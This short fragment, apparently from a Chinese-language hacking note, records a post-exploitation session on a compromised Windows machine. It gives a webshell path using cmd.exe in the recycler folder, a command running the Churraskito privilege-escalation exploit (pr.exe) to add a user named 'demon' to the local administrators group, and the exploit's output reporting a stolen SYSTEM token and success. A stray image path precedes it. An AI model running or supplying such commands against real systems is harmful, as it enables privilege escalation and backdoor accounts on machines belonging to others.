 shell路径：c:\recycler\cmd.exe wscript.shell
c:\recycler\pr.exe "net localgroup administrators demon /add"
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 1672
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
命令成功完成。